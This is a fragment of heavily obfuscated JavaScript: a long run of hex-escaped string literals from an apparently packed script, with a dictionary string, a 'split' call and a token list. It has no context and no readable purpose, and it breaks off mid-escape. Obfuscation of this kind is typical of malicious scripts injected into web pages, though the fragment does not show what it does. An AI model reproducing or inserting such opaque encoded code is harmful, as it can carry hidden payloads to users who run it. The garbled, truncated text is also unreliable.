C\x48\x5C\x6C\x5C\x78\x5C\x66\x5C\x48\x5C\x77\x5C\x67\x5C\x52\x5C\x66\x5C\x6C\x5C\x52\x5C\x66\x5C\x78\x5C\x4A\x5C\x69\x5C\x6D\x5C\x66\x5C\x78\x5C\x77\x5C\x74\x5C\x66\x5C\x69\x5C\x6E\x5C\x6E\x5C\x77\x5C\x66\x5C\x44\x5C\x77\x5C\x6A\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x44\x5C\x77\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x66\x5C\x6E\x5C\x6C\x5C\x6E\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x31\x67\x5C\x6A\x5C\x67\x5C\x66\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x66\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x50\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x76\x5C\x66\x5C\x67\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x66\x5C\x66\x5C\x67\x5C\x69\x5C\x74\x5C\x48\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x6E\x5C\x75\x5C\x6A\x5C\x66\x5C\x6A\x5C\x67\x5C\x6D\x5C\x50\x5C\x6E\x5C\x48\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x78\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x66\x5C\x66\x5C\x6A\x5C\x6C\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x45\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x44\x5C\x6A\x5C\x66\x5C\x52\x5C\x41\x5C\x77\x5C\x66\x5C\x51\x5C\x4A\x5C\x50\x5C\x66\x5C\x77\x5C\x74\x5C\x4A\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x6A\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x31\x31\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x66\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x67\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x66\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x74\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x41\x5C\x66\x5C\x6E\x5C\x69\x5C\x50\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x78\x5C\x44\x5C\x74\x5C\x74\x5C\x67\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x78\x5C\x66\x5C\x69\x5C\x51\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x6E\x5C\x74\x5C\x48\x5C\x66\x5C\x6E\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x4A\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x57\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x6C\x5C\x4A\x5C\x6E\x5C\x66\x5C\x6C\x5C\x45\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x6D\x5C\x69\x5C\x6C\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x69\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x30\x5C\x6F\x5C\x47\x5C\x47\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x77\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x31\x39\x5C\x64\x5C\x66\x5C\x6E\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x69\x5C\x50\x5C\x67\x5C\x66\x5C\x48\x5C\x64\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x44\x5C\x6A\x5C\x6E\x5C\x78\x5C\x66\x5C\x75\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x31\x33\x5C\x31\x33\x5C\x31\x33\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x66\x5C\x4A\x5C\x69\x5C\x6D\x5C\x67\x5C\x6A\x5C\x66\x5C\x4F\x5C\x77\x5C\x67\x5C\x69\x5C\x4D\x5C\x66\x5C\x75\x5C\x67\x5C\x6D\x5C\x44\x5C\x66\x5C\x5A\x5C\x31\x31\x5C\x31\x6F\x5C\x55\x5C\x58\x5C\x43\x5C\x53\x5C\x49\x5C\x66\x5C\x74\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x67\x5C\x77\x5C\x6D\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x75\x5C\x67\x5C\x6E\x5C\x69\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x66\x5C\x74\x5C\x69\x5C\x6E\x5C\x67\x5C\x50\x5C\x41\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x4A\x5C\x44\x5C\x4F\x5C\x6A\x5C\x6C\x5C\x78\x5C\x48\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x44\x5C\x4F\x5C\x67\x5C\x66\x5C\x75\x5C\x67\x5C\x45\x5C\x6C\x5C\x69\x5C\x66\x5C\x58\x5C\x31\x31\x5C\x5A\x5C\x57\x5C\x31\x30\x5C\x31\x6F\x5C\x54\x5C\x31\x31\x5C\x31\x35\x5C\x58\x5C\x43\x5C\x57\x5C\x66\x5C\x67\x5C\x75\x5C\x4F\x5C\x67\x5C\x45\x5C\x66\x5C\x6E\x5C\x67\x5C\x77\x5C\x75\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x48\x5C\x41\x5C\x6E\x5C\x66\x5C\x69\x5C\x45\x5C\x45\x5C\x4B\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x33\x5C\x77\x5C\x69\x5C\x4A\x5C\x66\x5C\x58\x5C\x69\x5C\x6E\x5C\x48\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x48\x5C\x41\x5C\x77\x5C\x66\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x75\x5C\x69\x5C\x6C\x5C\x6D\x5C\x66\x5C\x74\x5C\x6A\x5C\x67\x5C\x69\x5C\x77\x5C\x66\x5C\x48\x5C\x6E\x5C\x6E\x5C\x4A\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x31\x32\x5C\x66\x5C\x4F\x5C\x6A\x5C\x66\x5C\x45\x5C\x41\x5C\x74\x5C\x44\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x6A\x5C\x67\x5C\x31\x32\x5C\x67\x5C\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x4A\x5C\x41\x5C\x77\x5C\x6E\x5C\x69\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x78\x5C\x67\x5C\x66\x5C\x4F\x5C\x6E\x5C\x66\x5C\x69\x5C\x6A\x5C\x6C\x5C\x50\x5C\x6D\x5C\x66\x5C\x6E\x5C\x77\x5C\x44\x5C\x67\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x6D\x5C\x45\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x67\x5C\x78\x5C\x66\x5C\x69\x5C\x31\x32\x5C\x69\x5C\x6E\x5C\x69\x5C\x77\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x74\x5C\x4D\x5C\x66\x5C\x48\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x4F\x5C\x52\x5C\x66\x5C\x4F\x5C\x30\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x45\x5C\x67\x5C\x41\x5C\x78\x5C\x66\x5C\x52\x5C\x6A\x5C\x41\x5C\x41\x5C\x77\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x66\x5C\x4F\x5C\x64\x5C\x66\x5C\x4F\x5C\x76\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x66\x5C\x31\x34\x5C\x41\x5C\x4A\x5C\x44\x5C\x6A\x5C\x69\x5C\x77\x5C\x31\x34\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x4F\x5C\x4A\x5C\x66\x5C\x74\x5C\x75\x5C\x75\x5C\x66\x5C\x31\x67\x5C\x4D\x5C\x66\x5C\x4A\x5C\x6D\x5C\x50\x5C\x66\x5C\x78\x5C\x6E\x5C\x77\x5C\x41\x5C\x6D\x5C\x50\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x44\x5C\x67\x5C\x66\x5C\x41\x5C\x44\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x67\x5C\x6E\x5C\x43\x5C\x6E\x5C\x6E\x5C\x77\x5C\x6C\x5C\x4F\x5C\x44\x5C\x6E\x5C\x67\x5C\x66\x5C\x41\x5C\x52\x5C\x52\x5C\x78\x5C\x67\x5C\x6E\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x78\x5C\x4A\x5C\x41\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6E\x5C\x41\x5C\x4A\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6A\x5C\x41\x5C\x74\x5C\x69\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x56\x5C\x66\x5C\x74\x5C\x48\x5C\x6C\x5C\x6A\x5C\x45\x5C\x77\x5C\x67\x5C\x6D\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x77\x5C\x74\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x30\x5C\x66\x5C\x74\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x36\x5C\x74\x5C\x44\x5C\x73\x5C\x31\x33\x5C\x31\x37\x5C\x4F\x5C\x31\x32\x5C\x31\x39\x5C\x73\x5C\x47\x5C\x48\x5C\x55\x5C\x41\x5C\x31\x64\x5C\x76\x5C\x77\x5C\x55\x5C\x31\x6F\x5C\x78\x5C\x31\x39\x5C\x6A\x5C\x59\x5C\x31\x62\x5C\x76\x5C\x31\x6B\x5C\x4D\x5C\x59\x5C\x31\x66\x5C\x47\x5C\x30\x5C\x49\x5C\x43\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4E\x5C\x31\x38\x5C\x78\x5C\x66\x5C\x75\x5C\x59\x5C\x31\x39\x5C\x31\x34\x5C\x55\x5C\x66\x5C\x31\x61\x5C\x44\x5C\x31\x31\x5C\x59\x5C\x6D\x5C\x66\x5C\x44\x5C\x4B\x5C\x51\x5C\x31\x66\x5C\x50\x5C\x31\x61\x5C\x54\x5C\x55\x5C\x48\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x6C\x5C\x52\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x46\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x30\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x46\x5C\x66\x5C\x41\x5C\x75\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x44\x5C\x75\x5C\x75\x5C\x69\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x59\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x59\x5C\x6C\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x67\x5C\x6A\x5C\x67\x5C\x74\x5C\x6E\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x30\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x66\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x66\x5C\x78\x5C\x46\x5C\x56\x5C\x66\x5C\x74\x5C\x6A\x5C\x6C\x5C\x74\x5C\x4D\x5C\x66\x5C\x4A\x5C\x69\x5C\x6E\x5C\x48\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x48\x5C\x66\x5C\x48\x5C\x41\x5C\x78\x5C\x6E\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x75\x5C\x66\x5C\x4F\x5C\x41\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x6C\x5C\x4F\x5C\x66\x5C\x48\x5C\x67\x5C\x6C\x5C\x50\x5C\x48\x5C\x6E\x5C\x66\x5C\x48\x5C\x30\x5C\x66\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6D\x5C\x4D\x5C\x66\x5C\x31\x68\x5C\x44\x5C\x45\x5C\x77\x5C\x66\x5C\x74\x5C\x44\x5C\x78\x5C\x6E\x5C\x41\x5C\x75\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x57\x5C\x41\x5C\x4A\x5C\x66\x5C\x4F\x5C\x31\x69\x5C\x66\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x6E\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x45\x5C\x6C\x5C\x78\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x69\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x69\x5C\x77\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x77\x5C\x50\x5C\x6C\x5C\x6D\x5C\x66\x5C\x54\x5C\x77\x5C\x67\x5C\x67\x5C\x66\x5C\x78\x5C\x76\x5C\x56\x5C\x66\x5C\x52\x5C\x41\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x67\x5C\x66\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x4C\x5C\x6A\x5C\x41\x5C\x50\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x74\x5C\x67\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x30\x5C\x67\x5C\x76\x5C\x66\x5C\x4F\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x52\x5C\x6E\x5C\x66\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x66\x5C\x48\x5C\x41\x5C\x75\x5C\x67\x5C\x66\x5C\x6E\x5C\x74\x5C\x66\x5C\x45\x5C\x41\x5C\x52\x5C\x41\x5C\x6A\x5C\x6A\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6A\x5C\x66\x5C\x75\x5C\x31\x67\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x49\x5C\x6A\x5C\x67\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4C\x5C\x31\x67\x5C\x55\x5C\x45\x5C\x66\x5C\x41\x5C\x6D\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x67\x5C\x52\x5C\x52\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x67\x5C\x77\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x69\x5C\x6C\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x6D\x5C\x45\x5C\x66\x5C\x78\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x41\x5C\x6D\x5C\x66\x5C\x50\x5C\x6C\x5C\x66\x5C\x41\x5C\x4A\x5C\x69\x5C\x74\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x30\x5C\x66\x5C\x78\x5C\x48\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x67\x5C\x66\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x57\x5C\x6C\x5C\x75\x5C\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x4E\x5C\x41\x5C\x31\x33\x5C\x6D\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x48\x5C\x6C\x5C\x45\x5C\x67\x5C\x66\x5C\x6C\x5C\x74\x5C\x41\x5C\x6D\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x57\x5C\x41\x5C\x50\x5C\x50\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6C\x5C\x45\x5C\x67\x5C\x4F\x5C\x69\x5C\x77\x5C\x66\x5C\x64\x5C\x56\x5C\x47\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x66\x5C\x4F\x5C\x6A\x5C\x44\x5C\x77\x5C\x66\x5C\x52\x5C\x41\x5C\x74\x5C\x44\x5C\x78\x5C\x66\x5C\x52\x5C\x52\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x41\x5C\x77\x5C\x66\x5C\x6C\x5C\x6D\x5C\x48\x5C\x67\x5C\x77\x5C\x6C\x5C\x6E\x5C\x66\x5C\x31\x66\x5C\x31\x33\x5C\x31\x64\x5C\x4C\x5C\x55\x5C\x44\x5C\x31\x32\x5C\x31\x33\x5C\x41\x5C\x31\x6C\x5C\x31\x63\x5C\x66\x5C\x31\x61\x5C\x78\x5C\x51\x5C\x4D\x5C\x4B\x5C\x55\x5C\x58\x5C\x41\x5C\x6A\x5C\x6E\x5C\x55\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4B\x5C\x46\x5C\x74\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x31\x34\x5C\x31\x62\x5C\x6F\x5C\x31\x69\x5C\x49\x5C\x31\x36\x5C\x6D\x5C\x47\x5C\x66\x5C\x6D\x5C\x6E\x5C\x48\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x5A\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x41\x5C\x31\x33\x5C\x6A\x5C\x4B\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x67\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x35\x5C\x49\x5C\x31\x61\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x6F\x5C\x47\x5C\x30\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x43\x5C\x5A\x5C\x4E\x5C\x31\x31\x5C\x58\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x6C\x5C\x31\x31\x5C\x31\x35\x5C\x43\x5C\x4C\x5C\x31\x31\x5C\x31\x65\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x52\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x61\x5C\x55\x5C\x4E\x5C\x49\x5C\x31\x31\x5C\x31\x6C\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x30\x5C\x66\x5C\x4B\x5C\x43\x5C\x31\x35\x5C\x31\x31\x5C\x31\x38\x5C\x31\x6C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4F\x5C\x30\x5C\x6F\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x4A\x5C\x41\x5C\x6D\x5C\x78\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x45\x5C\x41\x5C\x6E\x5C\x78\x5C\x66\x5C\x31\x64\x5C\x47\x5C\x47\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x41\x5C\x4A\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x57\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x56\x5C\x56\x5C\x47\x5C\x66\x5C\x78\x5C\x75\x5C\x69\x5C\x77\x5C\x6E\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x6C\x5C\x41\x5C\x77\x5C\x69\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x64\x5C\x66\x5C\x66\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x45\x5C\x66\x5C\x4F\x5C\x31\x6F\x5C\x77\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x4B\x5C\x31\x31\x5C\x58\x5C\x58\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x59\x5C\x43\x5C\x4C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x31\x6C\x5C\x49\x5C\x43\x5C\x31\x35\x5C\x4B\x5C\x31\x30\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x69\x5C\x50\x5C\x78\x5C\x66\x5C\x59\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x35\x5C\x31\x5C\x78\x5C\x4A\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x33\x5C\x35\x5C\x66\x5C\x35\x5C\x34\x5C\x68\x5C\x47\x5C\x68\x5C\x70\x5C\x71\x5C\x34\x5C\x34\x5C\x31\x77\x22\x3B\x31\x78\x28\x31\x74\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x78\x33\x31\x7C\x78\x32\x65\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x35\x63\x7C\x78\x32\x30\x7C\x78\x33\x64\x7C\x78\x32\x66\x7C\x78\x33\x63\x7